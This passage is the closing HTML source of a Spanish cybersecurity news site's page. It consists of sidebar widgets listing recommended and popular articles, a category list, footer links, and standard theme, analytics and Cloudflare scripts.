block_td_uid_27_6971fe4b5d6fe.post_count = "3";
block_td_uid_27_6971fe4b5d6fe.found_posts = "1160";
block_td_uid_27_6971fe4b5d6fe.header_color = "";
block_td_uid_27_6971fe4b5d6fe.ajax_pagination_infinite_stop = "";
block_td_uid_27_6971fe4b5d6fe.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_27_6971fe4b5d6fe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_6971fe4b5d6fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:49:56+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:49:59+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:49:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6971fe4b61e0a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6971fe4b61e0a" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_28_6971fe4b61e0a = new tdBlock();
block_td_uid_28_6971fe4b61e0a.id = "td_uid_28_6971fe4b61e0a";
block_td_uid_28_6971fe4b61e0a.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6971fe4b61e0a_rand","tdc_css_class":"td_uid_28_6971fe4b61e0a_rand","tdc_css_class_style":"td_uid_28_6971fe4b61e0a_rand_style"}';
block_td_uid_28_6971fe4b61e0a.td_column_number = "1";
block_td_uid_28_6971fe4b61e0a.block_type = "td_block_7";
block_td_uid_28_6971fe4b61e0a.post_count = "3";
block_td_uid_28_6971fe4b61e0a.found_posts = "1160";
block_td_uid_28_6971fe4b61e0a.header_color = "";
block_td_uid_28_6971fe4b61e0a.ajax_pagination_infinite_stop = "";
block_td_uid_28_6971fe4b61e0a.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_28_6971fe4b61e0a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_6971fe4b61e0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_6971fe4b93d18_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_6971fe4b93d18" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">958</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#4b392e3d22383f2a0b2832292e392e243b65282426"><span class="__cf_email__" data-cfemail="7a081f0c13090e1b3a1903181f081f150a54191517">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="9d931c3cff16c682a19f8c5e-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971fe4b9c1b6
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="9d931c3cff16c682a19f8c5e-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="9d931c3cff16c682a19f8c5e-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9d931c3cff16c682a19f8c5e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>